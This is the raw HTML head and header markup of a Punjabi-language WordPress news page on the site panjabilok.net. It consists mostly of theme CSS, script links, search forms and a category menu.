    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/3819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%aa%e0%a9%80-%e0%a8%90%e0%a8%ae-%e0%a8%ae%e0%a9%8b%e0%a8%a6%e0%a9%80-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%ae%e0%a8%bf%e0%a8%b2%e0%a8%a3-%e0%a8%a6%e0%a9%80-%e0%a8%86%e0%a8%b8-%e0%a8%9a-%e0%a8%b8/" />
<link rel='shortlink' href='https://panjabilok.net/?p=3819' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3819 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਪੀ ਐਮ ਮੋਦੀ ਨੂੰ ਮਿਲਣ ਦੀ ਆਸ ਚ ਸ੍ਰੀਨਗਰ ਤੋਂ ਪੈਦਲ ਦਿੱਲੀ ਲਈ ਤੁਰਿਆ ਫਹੀਮ ਸ਼ਾਹ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
